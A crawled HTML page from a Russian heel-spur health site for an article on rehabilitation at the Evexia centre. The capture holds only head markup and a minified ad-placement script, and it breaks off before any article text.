

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html
body_size: 121383
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Реабилитация в центре Evexia</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="http://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="Evexia — идеальное место для реабилитации, которое сочетает в себе отдых с полным медицинским лечением и восстановительными процедурами. Там вы можете…"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://shporynet.ru/#website","url":"http://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"http://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html#primaryimage","inLanguage":"ru-RU","url":"http://shporynet.ru/formed/reabilitaciya_v_centre_evexia.jpg"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html#webpage","url":"http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html","name":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u044f \u0432 \u0446\u0435\u043d\u0442\u0440\u0435 Evexia","isPartOf":{"@id":"http://shporynet.ru/#website"},"primaryImageOfPage":{"@id":"http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html#primaryimage"},"datePublished":"2018-05-23T21:00:00+00:00","dateModified":"2021-01-05T09:54:13+00:00","author":{"@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"Evexia \u2014 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u0435 \u043e\u0442\u0434\u044b\u0445 \u0441 \u043f\u043e\u043b\u043d\u044b\u043c \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u043c \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0438 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430\u043c\u0438. \u0422\u0430\u043c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435\u2026","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html"]}]},{"@type":"Person","@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Реабилитация в центре Evexia&raquo;" href="http://shporynet.ru/interesnoe/reabilitaciya-v-centre-evexia.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='http://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='http://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var 